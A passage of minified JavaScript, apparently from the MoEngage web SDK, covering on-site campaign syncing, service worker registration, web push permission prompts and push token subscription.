er.serviceMetaStore.getItem(r.SERVICE_META.KEYS.LAST_FETCH_SDK_VERSION);let n=await er.serviceMetaStore.getItem(r.SERVICE_META.KEYS.LAST_META_CALL_TIME);n=new Date(n);const i=(new Date).getTime();if(null==n||i-n>c)return!0;if(_t.remoteLogTracking(1,"info",e,"Last fetch was less than 15 mins ago at ",n),t!==ut().getSdkVersion())return _t.remoteLogTracking(1,"info",e,"Version change detected. Will proceed to fetch latest campaigns"),!0;const a=await er.serviceMetaStore.getItem(r.SERVICE_META.KEYS.UNIQUE_ID);if(a){const t=qn.get($e.USER_DATA)?.deviceUuid;if(a!==t)return _t.remoteLogTracking(1,"info",e,"Unique device id change detected. Will proceed to fetch latest campaigns"),!0}return!1}async saveRemoteCampaigns(){const e=Gs.baseLogTag+".saveRemoteCampaigns";await er.campaingsMetaStore.clear(),await er.exitIntentCampaignStore.clear();const t=await this.OnsiteApiClient.getCampaignsMeta();null!=t&&(await this.addCampaignsToDB(t.campaignsMeta),_t.log(1,e,"Inapp campaigns meta saved!")),await ds.pruneRemovedCampaigns(),await ds.removeStaleTriggeringPrimaryEventCampaigns(),await er.serviceMetaStore.setItem(r.SERVICE_META.KEYS.GLOBAL_DELAY,t.globalDelayBetweenInapps),await er.serviceMetaStore.setItem(r.SERVICE_META.KEYS.LAST_FETCH_SDK_VERSION,ut().getSdkVersion())}async addCampaignsToDB(e){const t=Gs.baseLogTag+".addCampaignsToDB";_t.log(1,t,`Adding/Updating ${e.length} campaigns in DB`,e.map(e=>e.campaignId));try{await Promise.all(e.map(e=>er.campaingsMetaStore.setItem(e.campaignId,e))),await this.rebuildTagStore()}catch(e){_t.error(1,t,"Error saving remote campaigns:",e)}}async rebuildTagStore(){const e=Gs.baseLogTag+".rebuildTagStore";try{await er.campaingsTagsStore.clear();const e=await br(),t={};for(const n of e)null!=n.tag&&(null==t[n.tag]&&(t[n.tag]=[]),t[n.tag].push(n.campaignId));const n=[];await er.campaingsTagsStore.clear();for(const e in t)t.hasOwnProperty(e)&&n.push(er.campaingsTagsStore.setItem(e,t[e]));await Promise.all(n)}catch(t){_t.error(1,e,"Error updating tags store:",t)}}isExitIntentCampaignFound(e){return e.filter(e=>e.templateType!==Qr.SELF_HANDLED&&yr(e,Ie.MOE_PAGE_EXIT))}async prefetchExitIntentCampaigns(e){const t=Gs.baseLogTag+".prefetchExitIntentCampaigns",n=await va.createEvent(Ie.MOE_EXIT,[]),i=(await fr(e)).filter(e=>Wr.getFilterResult(n,e));if(i&&i.length){const e=await Tr(i[0]);if(e&&e.onsitePayload&&e.onsitePayload.updatedTime.getTime()===i[0].updatedTime.getTime())return;const{campaignId:n}=i[0];if(!await cr.campaignPriorityValidation(i[0],null,D,this.deliveryStats))return;const a=await this.OnsiteApiClient.getCampaignPayload(i[0]);return void(a.payload||a.htmlJsonPayload?(await cr.processResponse(a),a.updatedTime=i[0].updatedTime,await er.exitIntentCampaignStore.setItem(n,a),_t.log(1,t,`Exit intent campaign prefetched: ${n}`)):a.error&&a.reason&&await er.exitIntentCampaignStore.setItem(n,a))}return _t.log(1,t,"Exit intent campaign not eligible to prefetch"),!1}static handleDisableModule(e){bi.broadcastToWindow({topic:"MODULE_ACTIONS",name:"DISABLE_OSM",data:{isUserLogout:e}})}async sendDelayCampaignStats(e,t){const n=Gs.baseLogTag+".sendDelayCampaignStats";if(!e)return;const i=Object.keys(e.campaignRenderMap).filter(t=>!e.campaignRenderMap[t].campaignRendered);i.length>0&&(_t.log(1,n,"Campaigns found:",i),t.delayDeliveryCampaignStats(e.campaignRenderMap[i[0]].campaignMeta))}handleSPA(){const e=Gs.baseLogTag+".handleSPA";_t.log(2,e,"Adding SPA event listener for OSM"),window.addEventListener(ue.TOPIC_NAME,Dr,{once:!0})}removeHandlePageChange(){const e=Gs.baseLogTag+".removeHandlePageChange";_t.log(2,e,"Removing SPA event listener for OSM"),window.removeEventListener(ue.TOPIC_NAME,Dr)}static async identityUpdateHandler(e){const t=`${Gs.baseLogTag}.identityUpdateHandler`;if(_t.log(2,t,`Received event: ${e.detail.name}`),e.detail.name===ge.EVENT_NAMES.USER_IDENTITY_UPDATE){const e=(e=>{if(!e)return[];try{return e.getActiveCampaigns().map(e=>e.campaignMeta.campaignId)}catch(e){return _t.error(2,"getAllActiveCampaign","Error getting active campaigns:",e),[]}})(window?.Moengage?.onsite.displayManager);e&&e.length>0?(await er.serviceMetaStore.removeItem(r.SERVICE_META.KEYS.LAST_META_CALL_TIME),(e=>{const t="handleLoginOnDismiss";if(!e||0===e.length)return;const n=new Set(e),i="OSM_INTERNAL_EVENT",a=r=>{try{const{detail:{name:s,data:o}}=r;if("DISMISS"===s&&o&&e.includes(o)){const e=r.detail?.data;e&&n.has(e)&&(n.delete(e),_t.log(2,t,`Campaign ${e} dismissed. Remaining: ${n.size}`),0===n.size&&(_t.log(2,t,"All campaigns dismissed, broadcasting module action"),window.removeEventListener(i,a),bi.broadcastToWindow({topic:"MODULE_ACTIONS",name:"DISABLE_ENABLE_OSM"})))}}catch(e){_t.error(2,t,"Error handling dismiss event:",e)}};window.addEventListener(i,a)})(e),window.addEventListener(ge.TOPIC_NAME,Gs.identityUpdateHandler)):bi.broadcastToWindow({topic:"MODULE_ACTIONS",name:"DISABLE_ENABLE_OSM"})}else e.detail.name===ge.EVENT_NAMES.LOGOUT&&(removeEventListener(ge.TOPIC_NAME,Gs.identityUpdateHandler),Gs.identityListenerAdded=!1,Gs.handleDisableModule(!0))}static attachIdentityUpdateHandler(){Gs.identityListenerAdded||(window.addEventListener(ge.TOPIC_NAME,Gs.identityUpdateHandler),Gs.identityListenerAdded=!0)}getSelfHandledOSM(e){const t=Gs.baseLogTag+".getSelfHandledOSM";e&&"function"==typeof e?(_t.log(1,t,"Self handled OSM callback requested"),this.initializationPromise.then(()=>{this.eventTriggerHandler?this.eventTriggerHandler.selfHandledOSMCallback=e:_t.warn(1,t,"OSM module not initialised properly for self handled OSM to work; or it is in test campaign mode.")}).catch(n=>{_t.error(1,t,"Error during initialization:",n),e(n,null)})):_t.error(1,t,"Self handled OSM callback is not a function.")}selfHandledShown(e){return Bs(e,s.OSM.IMPRESSION,this.OnsiteApiClient)}selfHandledClicked(e){return Bs(e,s.OSM.CLICK,this.OnsiteApiClient)}selfHandledDismissed(e){return Bs(e,s.OSM.DISMISS,this.OnsiteApiClient)}async triggerSegmentReEvalMetaSync(){const e=Gs.baseLogTag+".triggerSegmentReEvalMetaSync";try{_t.log(1,e,"Triggering segment re-evaluation meta sync"),await this.saveRemoteCampaigns()}catch(t){_t.error(1,e,"Error in segment re-evaluation meta sync:",t)}}}window[l]=Gs,window.MoeOsm=Ss();const Vs={code:1e3,reason:"Web push not supported in current browser environment"},Ws={code:1001,reason:"Registering the service worker failed"},Ks={code:1002,reason:"Web push settings not configured"},$s={code:1004,reason:"Hard ask was dismissed to many times"},qs={code:1005,reason:"Service worker can not be registered on this page due to scope issues"},js="default",Ys="prompt",zs="denied",Js="IOS_PERMISSION_DENIED",Xs="https://media.giphy.com/media/90F8aUepslB84/giphy.gif",Qs="https://media.giphy.com/media/KDRv3QggAjyo/giphy.gif";class Zs{static callbacks={};static addCallback(e,t){null!=e&&null!=t&&(null==Zs.callbacks[e]&&(Zs.callbacks[e]=[]),Zs.callbacks[e].push(t))}static getCallbacks(e){return Zs.callbacks[e]||[]}static runCallbacks(e){Zs.getCallbacks(e).forEach(e=>{e()})}}function eo(){const e=document.getElementById("moe-push-div");null!=e&&(e.style.visibility="none",e.style.opacity="0",e.parentNode.removeChild(e))}class to{static baseLogTag="HTTPS-NotificationManager";sdkSettings;swRegisterPromise=null;static registeredServiceWorker;overlayTimer;swActiveRetries=1;constructor(e){const t=to.baseLogTag+".constructor";this.sdkSettings=e,this.registerServiceWorker().then(e=>{this.sendDataToServiceWorker()}).catch(e=>{_t.error(1,t,"Error registering serviceworker:",e)})}showHardAsk(){const e=to.baseLogTag+".showHardAsk";return new Promise((t,n)=>{to.isWebPushSupported().then(i=>{i?this.getCurrentPermissionState().then(i=>{Ti()&&this.registerServiceWorker().then(a=>{i!==Ia.DENIED?(_t.remoteLogTracking(1,"info",e,"Attempting to open hard ask"),ut()?.track_event(Ie.OPT_IN_ATTEMPT),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:de.EVENT_NAMES.HARD_ASK_ATTEMPTED}),this.showOverlay(),Ti()&&this.askPermission().then(n=>{Ti()&&(this.hideOverlay(),_t.remoteLogTracking(2,"info",e,"Permission state after hard ask:",n),n===Ia.GRANTED?this.getPushTokenDetails().then(e=>{this.sendDataToServiceWorker(e.token),t({state:n,subscriptionDetails:e})}):(this.sendDataToServiceWorker(),t({state:n,subscriptionDetails:null})))}).catch(t=>{_t.error(1,e,t),n(Ws)})):(_t.remoteLogTracking(1,"info",e,"Hard ask not shown as permission state is",i),t({state:i,subscriptionDetails:null}))}).catch(t=>{_t.error(1,e,"Error registering serviceworker:",t),n(t)})}).catch(t=>{_t.error(1,e,"Registering service worker failed:",t),n(Ws)}):(_t.warn(1,e,"Web push not supported in current browser environment"),n(Vs))})})}sendDataToServiceWorker(e){return new Promise(n=>{ba.collectGetParams().then(n=>{const i=At.get();if(e&&(n.push_id=e||ki()||void 0),n.isWebPushEnabled=this.sdkSettings.isWebPushEnabled&&!i.disableWebPush,n.isBatchingEnabled=qn.get($e.WEB_SETTINGS).configs.isBatchingEnabled,i.customProxyDomain&&(n.customProxyDomain=i.customProxyDomain),Wn()||i.swScope){t().createInstance({driver:[t().INDEXEDDB],name:"moe_database",storeName:"moe_data"}).setItem("reportParams",{data:n})}else navigator.serviceWorker.ready.then(()=>{this.sendDataToServiceWorkerOnControllerReady(n)})})})}sendDataToServiceWorkerOnControllerReady(e){if(navigator.serviceWorker.controller){if("chrome-extension:"===window.location.protocol)return void chrome.runtime.sendMessage({data:e});navigator.serviceWorker.controller.postMessage({data:e})}else this.swActiveRetries<3&&setTimeout(()=>{this.swActiveRetries++,this.sendDataToServiceWorkerOnControllerReady(e)},500)}getCurrentPermissionState(){return Mi.getInstance().then(e=>navigator.permissions&&!e.isSafari()?navigator.permissions.query({name:"notifications"}).then(e=>to.parsePermissionState(e.state)).catch(e=>{}):new Promise(t=>{let n=window.Notification?.permission;e.isSafari()&&n===js&&(n=Ys,qn.get(Js)&&(n=zs)),t(to.parsePermissionState(n))}))}getPushTokenDetails(){const e=to.baseLogTag+".getPushTokenDetails";return new Promise((t,n)=>{this.getCurrentPermissionState().then(n=>{Mi.getInstance().then(i=>{n!==Ia.GRANTED?t({token:null,raw:null}):this.registerServiceWorker().then(n=>{let a=null;const r={userVisibleOnly:!0};Vn(this.sdkSettings.webPushPlatformData,i)&&(a=Kn(this.sdkSettings.webPushPlatformData,i),r.applicationServerKey=Yi(a));const s=()=>{n.pushManager.subscribe(r).then(e=>{(e=>{const n=e.toJSON(),a=e.endpoint.substring(0,n.endpoint.lastIndexOf("/")+1),r=n.expirationTime;let s=n.endpoint.split("/")[n.endpoint.split("/").length-1];i.isEdge()&&(s=s.replace("?token=",""));const o={};if(n.keys)for(const e in n.keys)n.keys.hasOwnProperty(e)&&(o[e]=n.keys[e]);t({token:s,endpoint:a,keys:o,expirationTime:r,raw:n})})(e)}).catch(n=>{_t.error(1,e,"Error in subscribtion: ",n),t({token:null,raw:null})})};n.pushManager.getSubscription().then(e=>{if(e)if("vapid"===this.sdkSettings.webPushPlatformData.chrome.subscriptionMode&&e.options&&e.options.applicationServerKey){const t=zi(e.options.applicationServerKey);[a,a+"=",a+"==",zi(Yi(a))].indexOf(t)<0?e.unsubscribe().then(()=>{s()}):s()}else s();else s()})}).catch(n=>{_t.error(1,e,"Error in getting push token: ",n),t({token:null,raw:null})})})})})}removeToken(){return qn.remove($e.PUSH_TOKEN),qn.remove($e.OPTED_STATUS_TRACK_TIME),qn.remove($e.SUBSCRIPTION_DETAILS),Promise.resolve()}trackHardAskShownEvents(){qn.set($e.OPT_IN_SHOWN_TIME,Date.now()),ut()?.track_event(Ie.OPT_IN_SHOWN),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:de.EVENT_NAMES.HARD_ASK_SHOWN}),Zs.runCallbacks(de.EVENT_NAMES.HARD_ASK_SHOWN),bi.deprecatedSdkCallback("opt_in_shown")}askPermission(){return new Promise((e,t)=>{this.trackHardAskShownEvents(),window.Notification?.requestPermission().then(t=>{e(to.parsePermissionState(t))}).catch(e=>{t($s)})})}registerServiceWorker(){const e=to.baseLogTag+".registerServiceWorker";return"chrome-extension:"===window.location.protocol?navigator.serviceWorker.ready:(null!=this.swRegisterPromise||(this.swRegisterPromise=new Promise((t,n)=>{if(to.registeredServiceWorker)t(to.registeredServiceWorker);else if("serviceWorker"in navigator){let i="serviceworker.js",a=!1;if(At.get()&&null!=At.get().swPath&&(i=At.get().swPath,a=!0),"/"===i[0]||i.startsWith("http")||(i="/"+i),Wn())_t.log(1,e,"Removing scope in case of shopify."),this.registerScopedSW(i,/moengage/,t,n);else{let r="/";At.get()&&null!=At.get().swScope?(r=At.get().swScope,this.registerScopedSW(i,r,t,n)):(a&&(_t.log(1,e,"Using user defined path to serviceworker:",i),r=i.substr(0,i.lastIndexOf("/")+1),to.canSwBeRegisteredWithScope(r)||(_t.error(1,e,"Service worker can only be registered from same directory or child directory."),n(qs))),navigator.serviceWorker.register(i,{scope:r}).then(i=>{_t.log(2,e,"Serviceworker registered"),navigator.serviceWorker.ready.then(n=>{_t.log(2,e,"Serviceworker ready"),to.registeredServiceWorker=n,At.get()&&At.get().forceSwUpdate&&n.update(),t(n)}).catch(t=>{_t.error(1,e,"Service worker register failed:",t),n(Ws)})}).catch(t=>{_t.error(1,e,"Service worker register failed:",t),n(Ws)})),_t.log(1,e,"Scope for serviceworker:",r)}}else _t.error(1,e,"Service worker not supported"),n("Service worker not supported")})),this.swRegisterPromise)}registerScopedSW(e,t,n,i){const a=to.baseLogTag+".registerScopedSW";navigator.serviceWorker.register(e).then(e=>{_t.log(2,a,"Serviceworker registered"),navigator.serviceWorker.getRegistrations().then(e=>{e.forEach(e=>{setTimeout(()=>{e.active&&e.active.scriptURL.match(t)&&(_t.log(2,a,"Serviceworker ready"),to.registeredServiceWorker=e,At.get()&&At.get().forceSwUpdate&&e.update(),n(e))},100)})}).catch(e=>{_t.error(1,a,"Service worker register failed:",e),i(Ws)})}).catch(e=>{_t.error(1,a,"Service worker register failed:",e),i(Ws)})}static canSwBeRegisteredWithScope(e){const t=window.location.pathname;return n=e,!((i=t).indexOf(n)<0)&&i.substring(i.indexOf(n)).length>=0;var n,i}static isWebPushSupported(){return new Promise(e=>{Mi.getInstance().then(t=>{t.isIncognito?e(!1):"serviceWorker"in navigator&&"PushManager"in window&&"Notification"in window&&t.isWebPushCompatible()?e(!0):e(!1)})})}static parsePermissionState(e){return"prompt"===e?Ia.PROMPT:"granted"===e?Ia.GRANTED:"denied"===e?Ia.DENIED:"default"===e?Ia.DISMISSED:null}showNotification(e){const t=to.baseLogTag+".showNotification";this.registerServiceWorker().then(n=>{e?e.title?e.body?(null==e.requireInteraction&&(e.requireInteraction=!0),n.showNotification(e.title,e)):_t.error(1,t,"Notification body can not be blank"):_t.error(1,t,"Notification title can not be blank"):_t.error(1,t,"Notification object can not be blank")}).catch(e=>{_t.error(1,t,"Error registering serviceworker:",e)})}showOverlay(){if(this.sdkSettings.toShowOverlay&&this.sdkSettings.optInType===xa.ONE_STEP){const e=document.createElement("div");e.id="moe-push-div",e.style.display="none",e.className="moe-push-class",Mi.getInstance().then(async t=>{t.isMobile?e.innerHTML=(await Bi(this.sdkSettings.overlay,this.sdkSettings.isBrandingHidden)).mobileUI:e.innerHTML=(await Bi(this.sdkSettings.overlay,this.sdkSettings.isBrandingHidden)).webUI,e.innerHTML=is(e.innerHTML);const n=document.body.firstChild;n.parentNode.insertBefore(e,n);const i=t.name;let a;if(i===Mi.BROWSER_NAMES.CHROME||i===Mi.BROWSER_NAMES.OPERA_NEON?a=document.getElementsByClassName("moe_chrome"):i===Mi.BROWSER_NAMES.FIREFOX?a=document.getElementsByClassName("moe_firefox"):(i===Mi.BROWSER_NAMES.OPERA||i===Mi.BROWSER_NAMES.SAFARI)&&(a=document.getElementsByClassName("moe_opera")),0===a.length)document.getElementById("moe-push-div").style.display="none";else for(let e=a.length-1;e>=0;e--)a[e].style.display="block";this.overlayTimer=window.setTimeout(()=>{""===e.style.opacity&&(e.style.display="block")},1500),e.onclick=()=>{this.hideOverlay()}})}}hideOverlay(){clearTimeout(this.overlayTimer),eo()}}const no="Web push settings not configured on MoEngage dashboard: "+Oe;class io{static baseLogTag="NotificationManager";config;browser;currentManager=null;constructor(e,t){const n=io.baseLogTag+".constructor";this.config=e,this.browser=t,this.browser.isWebPushCompatible()?e.webPushPlatformData.chrome&&(e.isWebPushEnabled?"https"===function(){if(window){if("localhost"===window.location.hostname)return"https";if("http:"===window.location.protocol)return"http";if("https:"===window.location.protocol)return"https";if("chrome-extension:"===window.location.protocol)return"https"}}()?this.currentManager=new to(e):_t.error(1,n,"Web Push does not work in http mode"):(Wn()&&new to(e),_t.warn(1,n,"Web push settings not configured. Please configure at ",Oe))):this.browser.name===Mi.BROWSER_NAMES.SAFARI&&"safari"in window&&"pushNotification"in window.safari&&(this.currentManager=null,_t.warn(1,n,"Web push is only supported on Safari 16 and above."))}showHardAsk(){const e=io.baseLogTag+".showHardAsk";return new Promise((t,n)=>{this.getCurrentPermissionState().then(i=>{null!=this.currentManager?i===Ia.PROMPT?this.currentManager.showHardAsk().then(n=>{n.state===Ia.DISMISSED?(ut()?.track_event(Ie.OPT_IN_DISMISSED),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:de.EVENT_NAMES.HARD_ASK_DISMISSED}),bi.deprecatedSdkCallback("opt_in_dismissed"),Zs.runCallbacks(de.EVENT_NAMES.HARD_ASK_DISMISSED),_t.log(1,e,"Hard ask was dismissed")):n.state===Ia.GRANTED?(ut()?.track_event(Ie.OPT_IN_ALLOWED),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:de.EVENT_NAMES.HARD_ASK_ALLOWED,data:n.subscriptionDetails}),bi.deprecatedSdkCallback("opt_in_allowed"),Zs.runCallbacks(de.EVENT_NAMES.HARD_ASK_ALLOWED),_t.log(1,e,"Push permission was granted"),_t.customLabel(1,e,"token",n.subscriptionDetails.token)):n.state===Ia.DENIED&&(ut()?.track_event(Ie.OPT_IN_BLOCKED),ut()?.track_event("Web Push Opt-in Denied"),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:de.EVENT_NAMES.HARD_ASK_DENIED}),bi.deprecatedSdkCallback("opt_in_blocked"),Zs.runCallbacks(de.EVENT_NAMES.HARD_ASK_DENIED),_t.log(1,e,"Notification permission was denied")),t(n)}).catch(n=>{_t.error(1,e,"Error showing hard ask:",n),t({state:i,subscriptionDetails:null})}):(_t.log(1,e,"Not showing Hard Ask as current permission state is",i),this.getPushTokenDetails().then(n=>{_t.customLabel(1,e,"token",n.token),t({state:i,subscriptionDetails:n})}).catch(n=>{_t.warn(1,e,"Could not get push token details"),t({state:i,subscriptionDetails:null})})):(_t.log(1,e,"MoEngage web push settings not configured. Please configure at",Oe),n(Ks))}).catch(e=>{n(e)})})}getCurrentPermissionState(){return null!=this.currentManager?this.currentManager.getCurrentPermissionState():Promise.reject(no)}getPushTokenDetails(){return null!=this.currentManager?this.currentManager.getPushTokenDetails():Promise.reject(no)}removeToken(){return null!=this.currentManager?this.currentManager.removeToken():Promise.reject(no)}showNotification(e){const t=io.baseLogTag+".showNotification";if(null!=this.currentManager)return this.currentManager.showNotification(e);_t.warn(1,t,no)}}class ao{static baseLogTag="SoftAskManager";config;moeDiv;mainDivs=[];constructor(e){this.config=e}showSoftAsk(){const e=ao.baseLogTag+".showSoftAsk";return new Promise((t,n)=>{let i=this.config.loadTime;Mi.getInstance().then(n=>{(this.config.optInType===xa.SELF_HANDLED||n.isSafari()&&this.config.optInType===xa.ONE_STEP)&&(i=0),i&&_t.log(1,e,"Delay of",i," second(s) requested before opt-in flow"),setTimeout(()=>{if(!n.isWebPushCompatible()||this.config.optInType!==xa.TWO_STEP&&this.config.optInType!==xa.SELF_HANDLED)qn.set($e.SOFT_ASK_STATUS,ro.NOT_SHOWN),t({showHardAsk:!0,softAskState:ro.NOT_SHOWN});else{const n=()=>{_t.log(1,e,"Soft ask was shown"),ut()?.track_event(Ie.WEB_OPTIN_BANNER_LOAD),qn.set($e.OPT_IN_SHOWN_TIME,Date.now()),qn.set($e.SOFT_ASK_STATUS,ro.SHOWN),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:de.EVENT_NAMES.SOFT_ASK_SHOWN}),bi.deprecatedSdkCallback("soft_ask_shown"),Zs.runCallbacks(de.EVENT_NAMES.SOFT_ASK_SHOWN)},i=()=>{ut()?.track_event(Ie.WEB_OPTIN_ACCEPTED),this.hideOptIn(),As(),_t.log(1,e,"Soft ask was allowed"),qn.set($e.SOFT_ASK_STATUS,ro.ALLOWED),t({showHardAsk:!0,softAskState:ro.ALLOWED}),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:de.EVENT_NAMES.SOFT_ASK_ALLOWED}),bi.deprecatedSdkCallback("soft_ask_allowed"),Zs.runCallbacks(de.EVENT_NAMES.SOFT_ASK_ALLOWED)},a=()=>{this.hideOptIn(),As(),ut()?.track_event(Ie.WEB_OPTIN_CLOSED),_t.log(1,e,"Soft ask was dismissed"),qn.set($e.SOFT_ASK_STATUS,ro.DISMISSED),t({showHardAsk:!1,softAskState:ro.DISMISSED}),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:de.EVENT_NAMES.SOFT_ASK_DISMISSED}),bi.deprecatedSdkCallback("soft_ask_closed"),Zs.runCallbacks(de.EVENT_NAMES.SOFT_ASK_DISMISSED)},r=e=>{e=!!e,this.hideOptIn(),t({showHardAsk:e,softAskState:ro.NOT_SHOWN})};this.showOptIn(n,i,a,r)}},1e3*i)})})}showOptIn(e,t,n,i){const a=ao.baseLogTag+".showOptIn";if(this.config.optInType===xa.TWO_STEP){let r=document.getElementById("moe-push-div");null==r&&(r=document.createElement("div"),r.id="moe-push-div",r.className="moe-push-class"),Mi.getInstance().then(s=>{let o=null;if(o=s.isMobile?xi(this.config.optInPreview,this.config.isBrandingHidden).mobileUI:xi(this.config.optInPreview,this.config.isBrandingHidden).webUI,o=is(o),null!=o){r.innerHTML=o;const s=document.body.firstChild;s?.parentNode.insertBefore(r,s),this.moeDiv=r;const c=r.firstElementChild;c&&(c.tabIndex=0,c.setAttribute("role","alert"),c.setAttribute("aria-live","polite"),Ds(r.firstElementChild));const l=document.getElementById("optInText")||document.getElementById("optInTextConventional"),d=document.getElementById("moe-dontallow_button");null==l?(_t.error(1,a,"Error showing soft ask. Allow button id is missing"),i()):(e(),l.onclick=()=>{t()},d?d.onclick=()=>{n()}:window.moeRemoveBanner=()=>{n()})}else _t.error(1,a,"Error displaying soft ask"),i()})}else if(this.config.optInType===xa.SELF_HANDLED){const r=At.get();if(r.customSoftAsk){const s=document.getElementsByClassName(r.customSoftAsk.mainClass),o=document.getElementsByClassName(r.customSoftAsk.allowClass),c=document.getElementsByClassName(r.customSoftAsk.dismissClass);if(s.length<1)_t.error(1,a,"Could not find main class for the soft ask. Class name given:",r.customSoftAsk.mainClass),Mi.getInstance().then(e=>{e.isWebPushCompatible()&&(_t.warn(1,a,"Proceeding to hard ask directly"),i(!0))});else{e(),o.length<1&&(_t.warn(1,a,"Could not find any element for allow button. Class name given:",r.customSoftAsk.allowClass),_t.warn(1,a,"Docs for self-handled opt in available here - ",De.SELF_HANDLED_DOCS)),c.length<1&&_t.warn(1,a,"Could not find any element for dismiss button. Class name given:",r.customSoftAsk.dismissClass);for(let e=s.length-1;e>=0;e--){const t=s[e];this.mainDivs.push(t),t.style.display="block",Ds(t)}for(let e=o.length-1;e>=0;e--){o[e].onclick=()=>{t()}}for(let e=c.length-1;e>=0;e--){c[e].onclick=()=>{n()}}}}else Mi.getInstance().then(e=>{e.isWebPushCompatible()?(_t.warn(1,a,"No soft ask configured. Proceeding to hard ask directly. \n\nYou can ignore this message if you do not want any soft ask."),i(!0)):(_t.error(1,a,"Soft ask needs to be present in case of http implementation. Can not show hard ask otherwise."),i())})}}hideOptIn(){null!=this.moeDiv&&(this.moeDiv.style.display="none"),this.mainDivs.length>0&&this.mainDivs.map(e=>{e.style.display="none"})}static cleanup(){const e=ao.baseLogTag+".cleanup",t=document.getElementById("moe-push-div");t?(t.remove(),_t.log(2,e,"Removed moe-push-div element on logout")):_t.log(2,e,"moe-push-div element not found, nothing to cleanup")}}var ro;!function(e){e.SHOWN="shown",e.NOT_SHOWN="not shown",e.ALLOWED="allowed",e.DISMISSED="dismissed"}(ro||(ro={}));class so{static baseLogTag="WebPushManager";static handleSdkDisableListener=!1;browser;notificationManager=null;softAskManager=null;sdkSettings;constructor(e,t){so.baseLogTag;this.sdkSettings=e,this.browser=t,this.softAskManager=new ao(this.sdkSettings),this.notificationManager=new io(this.sdkSettings,t),so.handleSdkDisableListener||(window.addEventListener(le.TOPIC_NAME,async e=>{const t=e?.detail?.name;t===le.EVENT_NAMES.SDK_DISABLED&&eo()}),so.handleSdkDisableListener=!0)}handleUnsubscribe(e=Ia.PROMPT){const t=so.baseLogTag+".handleUnsubscribe";ji.get().then(n=>{n.deviceAdded=this.sdkSettings?.isPushSubBilling?Gi.shouldTriggerSubscriberBilling({sdkSettings:this.sdkSettings,user:n,pushToken:null})||!!Zi():n.deviceAdded,n.save().then(()=>{this.notificationManager.removeToken().then(()=>{ut()?.track_event(Ie.DEVICE_ATTRIBUTE,{[Q]:!1}),ut()?.track_event(Ie.PERMISSION_BLOCKED),e===Ia.DENIED?(qn.set($e.HARD_ASK_STATUS,e),_t.log(1,t,"Not asking for permission as current state is denied.")):(qn.remove($e.OPT_IN_SHOWN_TIME),qn.remove($e.HARD_ASK_STATUS),qn.remove($e.SOFT_ASK_STATUS),this.startPushSubscription())})})})}callWebPush(){const e=so.baseLogTag+".callWebPush";var t,n;t=this.sdkSettings,n=this.browser,!At.get()?.disableWebPush&&t.isWebPushEnabled&&ot.includes(n.name)&&navigator.serviceWorker&&"PushManager"in window&&"Notification"in window&&this.notificationManager.getCurrentPermissionState().then(async t=>{const n=await Mi.getInstance(),i=ki(),a=t===Ia.DENIED&&!this.sdkSettings.isDomainLevelStorage;if(null==i&&t!==Ia.DENIED)this.startPushSubscription();else if(null!=i&&(a||n.isSafari()&&t===Ia.PROMPT))_t.log(1,e,"User has removed the permission"),_t.image(1,Qs),n.isSafari()&&t===Ia.PROMPT&&(qn.set(Js,!0),t=Ia.DENIED),this.handleUnsubscribe(t);else if(a)_t.warn(1,e,"Not proceeding with push subscription as current state is denied");else if(null!=i&&t===Ia.GRANTED)this.browser.name===Mi.BROWSER_NAMES.CHROME?Vn(this.sdkSettings.webPushPlatformData,this.browser)?this.startPushSubscription():_t.warn(1,e,"Subscription mode is not VAPID type. Cannot subscribe to web push."):(this.startPushSubscription(),this.notificationManager.getPushTokenDetails().then(t=>{_t.customLabel(1,e,"token",t.token)}));else if(this.sdkSettings.isDomainLevelStorage)if(Hn.get($e.HARD_ASK_STATUS)===Ia.GRANTED){const n=Hn.get($e.SUBSCRIPTION_DETAILS)?.domain;n&&n===window.location.origin?(_t.log(1,e,"It seems that the user has unsubscribed manually. Starting push subscription.."),this.handleUnsubscribe(t)):_t.log(1,e,"Not showing opt-in as user subscribed to sub-domain")}else this.startPushSubscription();else this.handleUnsubscribe()}).catch(t=>{_t.error(1,e,"Error in getting current state:",t)})}startPushSubscription(){const e=so.baseLogTag+".startPushSubscription",t=()=>{qn.set($e.HARD_ASK_STATUS,Ia.PROMPT);const t=ki();this.notificationManager.showHardAsk().then(n=>{qn.set($e.HARD_ASK_STATUS,n.state),n.state===Ia.GRANTED?null!=n.subscriptionDetails.token?(qn.set($e.PUSH_TOKEN,n.subscriptionDetails.token),n.subscriptionDetails.domain=window.location.origin,qn.set($e.SUBSCRIPTION_DETAILS,n.subscriptionDetails),n.subscriptionDetails.token&&t!==n.subscriptionDetails.token&&ba.deviceAdd().then(()=>{_t.image(1,Xs),ji.getSync().subscribedToOldSdk?_t.remoteLogTracking(1,"info",e,"User subscribed from older sdk, hence not sending subscription event"):(null!=t?ut()?.add_user_attribute("Web Migrated User","true"):ut()?.add_user_attribute("Web Subscription URL",location.href),ut()?.track_event(Ie.PERMISSION_ALLOWED,{MOE_WEB_PUSH_TOKEN:n.subscriptionDetails.token,migrated_user:!!window.location.search.includes("moe_migration=true")||void 0}))}),this.sdkSettings.isDomainLevelStorage&&Hn.set($e.SUBSCRIPTION_DETAILS,{domain:n.subscriptionDetails.domain,token:n.subscriptionDetails.token,endpoint:n.subscriptionDetails.endpoint,keys:n.subscriptionDetails.keys})):(_t.error(1,e,"Push token was received as null."),_t.error(1,e,"Please contact MoEngage support if this troubleshooting does not solve the issue.")):n.state===Ia.DENIED&&_t.image(1,Qs)}).catch(t=>{_t.warn(1,e,t)})},n=()=>{this.softAskManager?this.softAskManager.showSoftAsk().then(e=>{e.showHardAsk&&t()}):_t.log(1,e,"SoftAskManager not set.")};this.notificationManager.getCurrentPermissionState().then(i=>{if(i===Ia.GRANTED)this.sdkSettings.optInType!==xa.ONE_STEP&&_t.remoteLogTracking(1,"info",e,"Skipping soft ask as browser permission is set to allow all notifications"),t();else if(i!==Ia.DENIED){const 